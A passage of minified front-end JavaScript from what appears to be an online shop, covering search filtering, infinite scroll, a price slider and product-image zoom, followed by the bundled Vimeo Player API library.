n=document.querySelector("div[data-infinite-scroll-enabled]").getAttribute("data-infinite-scroll-enabled");t||"true"!==n||window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&r<3&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1})}},s.a.updateURLPageIndex=()=>{a()(".container").on("click",".search-results__product-grid__show-more button",()=>{var e=document.querySelector(".veil .underlay");e&&e.remove(),(()=>{var e=6,t=document.getElementById("page-skeleton-info");if(t)try{e=parseInt(t.getAttribute("data-page-size"),10);var n=parseInt(t.getAttribute("data-count"),10)-e*(document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page")-1);n<e&&(e=n)}finally{isNaN(e)&&(e=6)}var r,i=document.querySelector("div.product-tile__body.pdp-link");i&&(r=i.offsetHeight),a()(".search-results__product-tile").last().after("\n    ".concat('<div class="skeleton search-results__product-tile col-6 col-md-3 col-lg-4">\n    <div class="product">\n        <div class="product-tile">\n            <div class="product-tile__image pdp-link">\n                <div class="image-container"></div>\n                <div class="product-tile__badge">\n                    <div class="product-tile__badge__content"></div>\n                </div>\n            </div>\n            <div class="product-tile__body pdp-link"'.concat(r?' style="height: '.concat(r,'px"'):"",'>\n                <div class="product-tile__name"></div>\n                <div class="product-tile__price">\n                    <div class="price list-price-spacing">\n                        <span></span>\n                    </div>\n                </div>\n                <div class="product-tile__promotions"></div>\n                <div class="swatch-container">\n                  <div class="product-tile__swatch__container">\n                    <span class="swatch-square"></span>\n                    <span class=" swatch-square"></span>\n                    <span class="swatch-square"></span></div>\n                </div>\n                <div class="row tile-body-footer product-tile__ratings">\n                    <div class="ratings col-12"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>').repeat(e),"\n"))})(),g(!1),a()(document).one("ajaxComplete",()=>{var e;(e=document.querySelectorAll(".skeleton")).length&&e.forEach(e=>{e.remove()}),window.tilesWrapper.attachObserverTilesWrapper(document.querySelector(".tiles-wrapper[data-id=null]"))})})},s.a.applyFilter=()=>{a()(".container").on("click",".search-results__pagination__page, .search-results__pagination__arrow",e=>{var t=e.target.closest("button")||e.target.closest("a");document.querySelector(".grid-footer").setAttribute("data-page-number",t.getAttribute("data-page"))}),a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",e=>{var t=document.querySelector(".refinements"),n=t?t.scrollTop:0,r=!!e.target&&null!==e.target.closest(".search-results__pagination__content");r&&g();var o=e.currentTarget.querySelector(".custom-control-input"),l=e.currentTarget.querySelector(".swatch__colorName"),d=e.currentTarget.classList.contains("price-refinement-filter"),c=e.currentTarget.classList.contains("price-reset-link"),u=window.sessionStorage.getItem("sortedAppliedFilters");u=u?u.split(","):[];var p=!1,h=e.currentTarget.dataset.refinementName;l?(h=l.innerHTML,p=e.currentTarget.dataset.href.indexOf(h)>-1):(d||c)&&(h="Price"),u=u.filter(e=>e!==h),(o&&!o.checked||l&&p||d)&&-1===u.indexOf(h)&&u.push(h),window.sessionStorage.setItem("sortedAppliedFilters",u),a.a.ajaxSetup({dataFilter:r=>{var a=e.target.closest(".refinements")||null,o=e.target.closest(".card-body")||null;if(o&&a){var s=null!=e.target.closest(".collapse.show");if(!Object(i.g)()&&s){var l=new MutationObserver(()=>{t.scrollTo(0,n),l.disconnect()});l.observe(t,{childList:!0});var d=document.createElement("html");d.innerHTML=r;var c=d.querySelector("#".concat(o.id));if(c){var u=c.querySelector("button");u&&u.classList.remove("collapsed"),c.querySelectorAll(".refinement__list .collapse").forEach(e=>{e.classList.add("collapse"),e.classList.add("show")})}return d.innerHTML}}return r}}),a()(document).one("ajaxComplete",(e,t)=>{requestAnimationFrame(()=>{var e,n,i,o;window.scrollTo(0,0),s.a.updateFiltersOrder(),y(!r),e=t.responseText,n=document.querySelector(".search-results__top-content"),i=document.querySelector(".search-results__bottom-content"),(o=document.createElement("html")).innerHTML=e,n&&(n.innerHTML=o.querySelector(".search-results__top-content").innerHTML),i&&o.querySelector(".search-results__bottom-content")&&(i.innerHTML=o.querySelector(".search-results__bottom-content").innerHTML),w(a()(t.responseText),".filter-footer"),document.dispatchEvent(new CustomEvent("tile:getSwatches"));var l=document.querySelector(".filter-footer");l&&document.querySelector(".ds-search-results")&&(l.style.bottom="0px"),document.querySelector(".ds-search-results-pagination")&&w(a()(t.responseText),".ds-search-results-pagination");var d=document.querySelectorAll(".range-input input"),c=document.querySelectorAll(".price-input input");d.forEach(e=>{e.removeAttribute("disabled")}),c.forEach(e=>{e.removeAttribute("disabled")});var u=document.querySelector("button.price-reset-link.d-none");if(u){var p=document.querySelector("#page-skeleton-info");p&&"0"===p.dataset.count&&u.classList.remove("d-none")}})})}),a()(".container").on("search:sort search:showMore search:filter",()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".veil").style.cssText="\n      position: fixed;\n      z-index: 999999; \n      height: 100vh;\n      width: 100vw;\n    ",document.querySelector(".spinner").classList.add("spinner--smaller")),a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("tile:getSwatches")),f(),document.querySelector(".ds-search-results")&&(document.querySelector(".filter-bar")?document.querySelector(".ds-search-results").classList.add("filters-applied"):document.querySelector(".ds-search-results").classList.remove("filters-applied"))})}),Object(i.h)(document,"click","a.search-results__pagination__page",e=>{e.preventDefault(),e.delegateTarget.nextElementSibling.click()}),f(),u.call()},s.a.sort=()=>{Object(i.h)(document,"change","[name=sort-order]",e=>{var t=e.delegateTarget,n=document.createElement("button");""!==e.delegateTarget.value&&(n.classList.add("d-none"),n.setAttribute("data-href",t.value),t.parentNode.appendChild(n),n.click())})},s.a.refinementBarState=()=>{var e=[];a()(document).on("show.bs.collapse",".refinement-bar .card-body.collapse",t=>{e.push(t.currentTarget.id)}),a()(document).on("hide.bs.collapse",".refinement-bar .card-body.collapse",t=>{var n=e.findIndex(e=>e===t.currentTarget.id);-1!==n&&e.splice(n,1)}),a()(".container").on("search:filter",()=>{a()(document).one("ajaxComplete",()=>{var t=e;e=[],t.map(e=>document.querySelector("#".concat(e))).forEach(e=>{e.classList.add("no-transition"),a()(e).collapse("show"),e.classList.remove("no-transition")}),s.a.slider();var n=document.querySelector(".refinements .card.active .collapse");n&&n.classList.add("show");var r=document.querySelector(".refinements .card.active .title");r&&r.classList.remove("collapsed"),s.a.filtersScrollLarge()})})},s.a.closeQuickBuyModal=()=>{document.addEventListener("click",e=>{var t=document.querySelector("div.quick-view-dialog");if(t){var n=t.querySelector('button[data-dismiss="modal"]');n.addEventListener("click",()=>{var e=document.querySelector("div.modal-backdrop");e&&e.classList.remove("show")}),Object(i.j)(n)&&!t.contains(e.target)&&n.click()}})},s.a.slider=()=>{if(document.querySelector(".ds-search-results")){var e,t=document.querySelectorAll(".range-input input"),n=document.querySelectorAll(".price-input input"),r=document.querySelector(".price-slider .progress"),a=document.querySelector(".price-refinement-filter"),i=document.querySelector(".refinement-price");if(r){i&&i.querySelector(".ds-refinement-count")&&(i.querySelector(".ds-refinement-count").innerHTML=-1!==window.location.href.indexOf("pmin")?1:0);var{symbol:o}=n[0].dataset,s=parseInt(n[0].value.replace(o,""),10),l=parseInt(n[1].value.replace(o,""),10);r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),n.forEach(i=>{i.classList.contains("event-registered")||(i.addEventListener("input",()=>{clearTimeout(e),e=setTimeout(()=>{if(s=parseInt(n[0].value.replace(o,""),10),(l=parseInt(n[1].value.replace(o,""),10))-s>=10&&l<=t[1].max&&s>=t[0].min&&(t[0].value=s,t[1].value=l,r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),a)){t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var e=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(e,"pmin=").concat(s,"&pmax=").concat(l),b(a)}},500)}),i.addEventListener("keyup",e=>{!function(e){var t=e.value;if(""===t)return;n=t,t=n.replace(/\D/g,"");var n;var r=e.dataset.symbol;t=r+t,e.value=t}(e.target)})),i.classList.add("event-registered")}),t.forEach(e=>{e.classList.contains("event-registered")||(e.addEventListener("input",e=>{var a=parseInt(t[0].value,10),i=parseInt(t[1].value,10);i-a<10?e.target.classList.contains("range-min")?(a=i-10,t[0].value=a):(i=a+10,t[1].value=i):(n[0].value=o+a,n[1].value=o+i),r.style.left="".concat((a-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-i/t[1].max*100,"%")}),e.addEventListener("change",()=>{var e=parseInt(t[0].value,10),r=parseInt(t[1].value,10);if(a){var i=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(i,"pmin=").concat(e,"&pmax=").concat(r),b(a),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)})}})),e.classList.add("event-registered")});var d=document.querySelector(".price-slider-wrapper");d&&!d.classList.contains("event-registered")&&(document.querySelector(".price-slider-wrapper").addEventListener("click",e=>{var i=e.currentTarget.offsetWidth,s=e.clientX-e.currentTarget.getBoundingClientRect().left,l=Math.ceil((t[1].max-t[0].min)*(s/i)),d=parseInt(t[0].value,10),c=parseInt(t[1].value,10),u=!1;if(l<d)d=l,t[0].value=l,r.style.left="".concat(d/t[0].max*100,"%"),n[0].value=o+l,u=!0;else if(l>c)c=l,t[1].value=l,r.style.right="".concat(100-c/t[1].max*100,"%"),n[1].value=o+l,u=!0;else{l-parseFloat(t[0].value,10)<parseFloat(t[1].value,10)-l?d=l:c=l,c-d>=10&&(t[0].value=d,t[1].value=c,r.style.left="".concat(d/t[0].max*100,"%"),r.style.right="".concat(100-c/t[1].max*100,"%"),n[0].value=o+d,n[1].value=o+c,u=!0)}if(u&&a){e.currentTarget.setAttribute("disabled",!0),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var p=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(p,"pmin=").concat(d,"&pmax=").concat(c),b(a)}}),d.classList.add("event-registered"))}}},s.a.readmore=()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".ds-quick-links")&&(document.querySelector(".search-results__header").style.margin="0 0 0 0"),document.querySelector(".read-more")&&document.querySelector(".read-more").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="inline",document.querySelector(".read-more-container").style.display="none",document.querySelector(".ellipses").style.display="none"}),document.querySelector(".read-less")&&document.querySelector(".read-less").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="none",document.querySelector(".read-more-container").style.display="block",document.querySelector(".ellipses").style.display="inline"}))},s.a.linksScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".ds-quick-links"),t=document.querySelector(".ds-quick-links__inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start")}},s.a.filtersScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".search-results__filter-bar"),t=document.querySelector(".search-results__filter-bar ul"),n=document.querySelector(".search-results__filter-bar-inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start",n.style.justifyContent="flex-start")}},s.a.openRefinementPanel=()=>{document.querySelector(".ds-search-results")&&Object(i.h)(document,"click",".refinement__collapse__down",e=>{var t=e.delegateTarget.closest(".refinement").offsetTop;document.querySelector(".refinements").scrollTo({top:t-56,behavior:"smooth"})})},s.a.updateFiltersOrder=()=>{var e=document.querySelectorAll(".search-results__filter-bar-inner ul");e&&e.length>0?e.forEach(e=>{for(var t=e.getElementsByTagName("li"),n=window.sessionStorage.getItem("sortedAppliedFilters"),r=n?n.split(","):[],a=r.length-1;a>=0;a--)for(var i=0;i<t.length;i++)t[i].querySelector('[data-refinement-name="'.concat(r[a],'"'))&&e.appendChild(t[i])}):window.sessionStorage.removeItem("sortedAppliedFilters")},document.addEventListener("DOMContentLoaded",()=>{window.TilesWrapper&&(window.tilesWrapper=new window.TilesWrapper(document.querySelector(".tiles-wrapper")))}),t.default=s.a},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(24),o=window.innerWidth<1024,s=()=>{document.querySelectorAll(".zoomTileActive").forEach(e=>{"true"!==e.dataset.zoomBound&&(e.dataset.zoomBound="true",e.addEventListener("mousemove",t=>{var n=e.getBoundingClientRect(),r=t.clientX-n.left,a=t.clientY-n.top,i=r/n.width*100,o=a/n.height*100;e.style.backgroundPosition="".concat(i,"% ").concat(o,"%")}))})},l=()=>{"complete"===document.readyState?a()(document).trigger("loadZoomBackgrounds"):window.addEventListener("load",()=>{a()(document).trigger("loadZoomBackgrounds")})};a()(document).on("loadZoomBackgrounds",()=>{if(!o){var e=Array.from(document.querySelectorAll(".primary-images .swiper-slide")),t=0,n=()=>{if(!(t>=e.length)){var r=e[t],a=r.dataset.zoomImage;a&&(r.style.backgroundImage='url("'.concat(a,'")')),t++,"requestIdleCallback"in window?requestIdleCallback(n):setTimeout(n,0)}};n()}}),a()("body").on("product:afterAttributeSelect",()=>{a()(document).trigger("loadZoomBackgrounds")}),t.a=()=>{l();var e=document.querySelectorAll(".primary-images .swiper-slide:not(.swiper-slide-video)");if(e&&document.querySelector(".ds-product-detail")){if(e.forEach(e=>{e.addEventListener("click",()=>{e.classList.toggle("zoomTileActive"),s()})}),!o){var t=document.querySelectorAll(".swiper-slide-video");t&&document.querySelector(".ds-product-detail")&&t.forEach(e=>{e.addEventListener("click",e=>{e.stopPropagation();var t=e.target.closest(".swiper-slide"),n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var r,a=n.cloneNode();a.src=t.dataset.url,t.prepend(a),a.setAttribute("loading","lazy");var o=t.querySelector(".video-slide");if(o&&(r=new i.default(o),t.querySelector(".video__overlay").remove(),r.play(),window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API)){window.DY.API("event",{name:"PDP video played"})}})})}document.querySelector(".ds-scroll-to-look")&&document.querySelector(".ds-scroll-to-look").addEventListener("click",e=>{var t=document.querySelector("#get-the-look");e.preventDefault(),t.scrollIntoView({behavior:"smooth"})})}}},function(e,t,n){"use strict";n.r(t),function(e,n,r){function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=void 0!==e&&"[object global]"==={}.toString.call(e);function s(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function l(e){return Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView)}function d(e){return!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e}function c(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.id,n=e.url,r=t||n;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(d(r))return"https://vimeo.com/".concat(r);if(c(r))return r.replace("http:","https:");if(t)throw new TypeError("“".concat(t,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var p=void 0!==Array.prototype.indexOf,h="undefined"!=typeof window&&void 0!==window.postMessage;if(!(o||p&&h))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var m="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id",i("_WeakMap")),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function a(e,n){if(!r(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function i(e){return e+"_"+o()+"."+o()}function o(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",(function(e){if(a(this,"delete"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)})),n(e.prototype,"get",(function(e){if(a(this,"get"),r(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}})),n(e.prototype,"has",(function(e){if(a(this,"has"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)})),n(e.prototype,"set",(function(e,t){if(a(this,"set"),!r(e))throw new TypeError("Invalid value used as weak map key");var i=e[this._id];return i&&i[0]===e?(i[1]=t,this):(n(e,this._id,[e,t]),this)})),n(e,"_polyfill",!0),e}()}function r(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:m);var f=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(e){var t,r,a;a=function(){var e,t,r,a=Object.prototype.toString,i=void 0!==n?function(e){return n(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(g){e=function(e,t,n){return e[t]=n,e}}function o(e,n){r.add(e,n),t||(t=i(r.drain))}function s(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)d(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function d(e,t,n){var r,a;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(a=s(r))?a.call(r,n.resolve,n.reject):n.resolve(r)}catch(g){n.reject(g)}}function c(e){var t,n=this;if(!n.triggered){n.triggered=!0,n.def&&(n=n.def);try{(t=s(e))?o((function(){var r=new h(n);try{t.call(e,(function(){c.apply(r,arguments)}),(function(){u.apply(r,arguments)}))}catch(g){u.call(r,g)}})):(n.msg=e,n.state=1,n.chain.length>0&&o(l,n))}catch(g){u.call(new h(n),g)}}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,t.chain.length>0&&o(l,t))}function p(e,t,n,r){for(var a=0;a<t.length;a++)!function(a){e.resolve(t[a]).then((function(e){n(a,e)}),r)}(a)}function h(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new m(this);this.then=function(e,n){var r={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return r.promise=new this.constructor((function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");r.resolve=e,r.reject=t})),t.chain.push(r),0!==t.state&&o(l,t),r.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,(function(e){c.call(t,e)}),(function(e){u.call(t,e)}))}catch(g){u.call(t,g)}}r=function(){var e,n,r;function a(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(t,i){r=new a(t,i),n?n.next=r:e=r,n=r,r=void 0},drain:function(){var r=e;for(e=n=t=void 0;r;)r.fn.call(r.self),r=r.next}}}();var v=e({},"constructor",f,!1);return f.prototype=v,e(v,"__NPO__",0,!1),e(f,"resolve",(function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)}))})),e(f,"reject",(function(e){return new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)}))})),e(f,"all",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");var a=e.length,i=Array(a),o=0;p(t,e,(function(e,t){i[e]=t,++o===a&&n(i)}),r)}))})),e(f,"race",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");p(t,e,(function(e,t){n(t)}),r)}))})),f},(r=m)[t="Promise"]=r[t]||a(),e.exports&&(e.exports=r[t])})),v=new WeakMap;function g(e,t,n){var r=v.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),v.set(e.element,r)}function y(e,t){return(v.get(e.element)||{})[t]||[]}function b(e,t,n){var r=v.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],v.set(e.element,r),!0;var a=r[t].indexOf(n);return-1!==a&&r[t].splice(a,1),v.set(e.element,r),r[t]&&0===r[t].length}function w(e,t){var n=v.get(e);v.set(t,n),v.delete(e)}var S=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function E(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return S.reduce((function(t,n){var r=e.getAttribute("data-vimeo-".concat(n));return(r||""===r)&&(t[n]=""===r?1:r),t}),t)}function C(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function T(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;return new Promise((function(r,a){if(!c(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var i="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(i+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var s="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;s.open("GET",i,!0),s.onload=function(){if(404!==s.status)if(403!==s.status)try{var t=JSON.parse(s.responseText);if(403===t.domain_status_code)return C(t,n),void a(new Error("“".concat(e,"” is not embeddable.")));r(t)}catch(i){a(i)}else a(new Error("“".concat(e,"” is not embeddable.")));else a(new Error("“".concat(e,"” was not found.")))},s.onerror=function(){var e=s.status?" (".concat(s.status,")"):"";a(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},s.send()}))}function x(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(t){return console.warn(t),{}}return e}function F(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var a=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));a>=8&&a<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function k(e,t){var n,r=[];if((t=x(t)).event){if("error"===t.event)y(e,t.data.method).forEach((function(n){var r=new Error(t.data.message);r.name=t.data.name,n.reject(r),b(e,t.data.method,n)}));r=y(e,"event:".concat(t.event)),n=t.data}else if(t.method){var a=function(e,t){var n=y(e,t);if(n.length<1)return!1;var r=n.shift();return b(e,t,r),r}(e,t.method);a&&(r.push(a),n=t.value)}r.forEach((function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(r){}}))}var _=new WeakMap,A=new WeakMap,L=function(){function e(t){var n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,e),window.jQuery&&t instanceof r&&(t.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),!l(t))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var s=t.querySelector("iframe");s&&(t=s)}if("IFRAME"===t.nodeName&&!c(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(_.has(t))return _.get(t);this.element=t,this.origin="*";var d=new f((function(e,r){var a=function(t){if(c(t.origin)&&n.element.contentWindow===t.source){"*"===n.origin&&(n.origin=t.origin);var a=x(t.data);if(a&&"error"===a.event&&a.data&&"ready"===a.data.method){var i=new Error(a.data.message);return i.name=a.data.name,void r(i)}var o=a&&"ready"===a.event,s=a&&"ping"===a.method;if(o||s)return n.element.setAttribute("data-ready","true"),void e();k(n,a)}};if(o.addEventListener?o.addEventListener("message",a,!1):o.attachEvent&&o.attachEvent("onmessage",a),"IFRAME"!==n.element.nodeName){var s=E(t,i);T(u(s),s,t).then((function(e){var r=C(e,t);return n.element=r,n._originalElement=t,w(t,r),_.set(n.element,n),e})).catch(r)}}));return A.set(this,d),_.set(this.element,this),"IFRAME"===this.element.nodeName&&F(this,"ping"),this}var t,n,o;return t=e,(n=[{key:"callMethod",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new f((function(r,a){return t.ready().then((function(){g(t,e,{resolve:r,reject:a}),F(t,e,n)})).catch(a)}))}},{key:"get",value:function(e){var t=this;return new f((function(n,r){return e=s(e,"get"),t.ready().then((function(){g(t,e,{resolve:n,reject:r}),F(t,e)})).catch(r)}))}},{key:"set",value:function(e,t){var n=this;return new f((function(r,a){if(e=s(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then((function(){g(n,e,{resolve:r,reject:a}),F(n,e,t)})).catch(a)}))}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===y(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch((function(){})),g(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");b(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch((function(e){}))}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=A.get(this)||new f((function(e,t){t(new Error("Unknown player. Probably unloaded."))}));return f.resolve(e)}},{key:"addCuePoint",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new f((function(t){A.delete(e),_.delete(e.element),e._originalElement&&(_.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&i(t.prototype,n),o&&i(t,o),e}();o||(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach((function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var t=E(e);T(u(t),t,e).then((function(t){return C(t,e)})).catch(n)}catch(r){n(r)}}))}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var 